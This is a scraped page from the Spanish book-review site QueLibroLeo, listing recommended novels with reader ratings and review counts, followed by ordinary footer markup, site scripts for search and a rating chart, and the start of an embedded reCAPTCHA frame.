							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-codigo-da-vinci#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			276 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-codigo-da-vinci"><span>EL CÓDIGO DA VINCI</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/brown-dan">BROWN, DAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-nieta-del-senor-linh">
																	<img src="https://quelibroleo.com/images/libros/libro_1338810280.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.13"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 431 votos"
							     							     
							     data-id="4602"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-nieta-del-senor-linh#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			84 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-nieta-del-senor-linh"><span>LA NIETA DEL SEÑOR L...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/claudel-philippe">CLAUDEL, PHILIPPE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/retrato-en-sepia">
																	<img src="https://quelibroleo.com/images/libros/libro_1363641301.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.22"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 574 votos"
							     							     
							     data-id="5207"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/retrato-en-sepia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			26 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/retrato-en-sepia"><span>RETRATO EN SEPIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/inferno-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1366796417.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.88"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 783 votos"
							     							     
							     data-id="115845"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/inferno-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			96 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/inferno-1"><span>INFERNO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/brown-dan">BROWN, DAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/flores-en-el-atico-saga-dollanganger-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1472194443.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 440 votos"
							     							     
							     data-id="9534"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/flores-en-el-atico-saga-dollanganger-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/flores-en-el-atico-saga-dollanganger-1"><span>FLORES EN EL ÁTICO....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/andrews-v-c-virginia-c-andrews">ANDREWS, V.C. (Virgi...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sobre-heroes-y-tumbas">
																	<img src="https://quelibroleo.com/images/libros/libro_1360114994.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.01"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 236 votos"
							     							     
							     data-id="5576"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sobre-heroes-y-tumbas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sobre-heroes-y-tumbas"><span>SOBRE HÉROES Y TUMBA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sabato-ernesto">SABATO, ERNESTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/eva-luna">
																	<img src="https://quelibroleo.com/images/libros/libro_1363645284.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 499 votos"
							     							     
							     data-id="5213"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/eva-luna#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/eva-luna"><span>EVA LUNA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/desayuno-en-tiffany-s">
																	<img src="https://quelibroleo.com/images/libros/libro-1510827575.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 316 votos"
							     							     
							     data-id="8056"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/desayuno-en-tiffany-s#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/desayuno-en-tiffany-s"><span>DESAYUNO EN TIFFANY&#039;...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/capote-truman">CAPOTE, TRUMAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/mi-hermana-vive-sobre-la-repisa-de-la-chimenea">
																	<img src="https://quelibroleo.com/images/libros/libro_1337269640.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 268 votos"
							     							     
							     data-id="32514"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/mi-hermana-vive-sobre-la-repisa-de-la-chimenea#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			58 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/mi-hermana-vive-sobre-la-repisa-de-la-chimenea"><span>MI HERMANA VIVE SOBR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pitcher-annabel">PITCHER, ANNABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-invencion-de-morel">
																	<img src="https://quelibroleo.com/images/libros/libro-1668428486.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.64"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 218 votos"
							     							     
							     data-id="8752"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-invencion-de-morel#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-invencion-de-morel"><span>LA INVENCIÓN DE MORE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bioy-casares-adolfo">BIOY CASARES, ADOLFO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-cancion-de-los-maories">
																	<img src="https://quelibroleo.com/images/libros/libro_1327591828.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 253 votos"
							     							     
							     data-id="40939"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-cancion-de-los-maories#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			25 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-cancion-de-los-maories"><span>LA CANCIÓN DE LOS MA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lark-sarah">LARK, SARAH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/contra-el-viento-del-norte">
																	<img src="https://quelibroleo.com/images/libros/libro_1273491664.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.08"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 322 votos"
							     							     
							     data-id="26398"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/contra-el-viento-del-norte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			58 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/contra-el-viento-del-norte"><span>CONTRA EL VIENTO DEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/glattauer-daniel">GLATTAUER, DANIEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/after-dark">
																	<img src="https://quelibroleo.com/images/libros/libro_1364586589.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 403 votos"
							     							     
							     data-id="10418"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/after-dark#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/after-dark"><span>AFTER DARK</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/una-fortuna-peligrosa">
																	<img src="https://quelibroleo.com/images/libros/libro_1253525295.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 225 votos"
							     							     
							     data-id="1322"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/una-fortuna-peligrosa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			26 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/una-fortuna-peligrosa"><span>UNA FORTUNA PELIGROS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/follett-ken">FOLLETT, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-baron-rampante">
																	<img src="https://quelibroleo.com/images/libros/libro-1691053539.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 171 votos"
							     							     
							     data-id="13737"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-baron-rampante#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-baron-rampante"><span>EL BARÓN RAMPANTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/calvino-italo">CALVINO, ITALO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/malena-es-un-nombre-de-tango">
																	<img src="https://quelibroleo.com/images/libros/libro_1265471140.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.92"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 316 votos"
							     							     
							     data-id="1572"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/malena-es-un-nombre-de-tango#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/malena-es-un-nombre-de-tango"><span>MALENA ES UN NOMBRE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-grito-de-la-tierra">
																	<img src="https://quelibroleo.com/images/libros/libro_1353516792.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 196 votos"
							     							     
							     data-id="112208"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-grito-de-la-tierra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-grito-de-la-tierra"><span>EL GRITO DE LA TIERR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lark-sarah">LARK, SARAH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/asfixia">
																	<img src="https://quelibroleo.com/images/libros/libro_1291746212.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.35"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 184 votos"
							     							     
							     data-id="2757"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/asfixia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/asfixia"><span>ASFIXIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/palahniuk-chuck">PALAHNIUK, CHUCK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-musica-del-azar">
																	<img src="https://quelibroleo.com/images/libros/libro-1611070512.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 168 votos"
							     							     
							     data-id="7369"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-musica-del-azar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-musica-del-azar"><span>LA MÚSICA DEL AZAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/auster-paul">AUSTER, PAUL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-pajaro-espino">
																	<img src="https://quelibroleo.com/images/libros/libro_1363711229.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 128 votos"
							     							     
							     data-id="8787"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-pajaro-espino#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-pajaro-espino"><span>EL PÁJARO ESPINO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mccullough-colleen">McCULLOUGH, COLLEEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-conspiracion">
																	<img src="https://quelibroleo.com/images/libros/libro_1307297816.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,8 / 10 de 710 votos"
							     							     
							     data-id="472"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-conspiracion#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-conspiracion"><span>LA CONSPIRACIÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/brown-dan">BROWN, DAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/middlesex">
																	<img src="https://quelibroleo.com/images/libros/libro-1621324448.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 100 votos"
							     							     
							     data-id="4804"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/middlesex#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/middlesex"><span>MIDDLESEX</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/eugenides-jeffrey">EUGENIDES, JEFFREY</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/villa-dante";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "8",
                        "total": "1",
                        "porcentaje": "33.33",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "2",
                        "porcentaje": "66.67",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cwxc6qrnl5m7
body_size: 48588
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
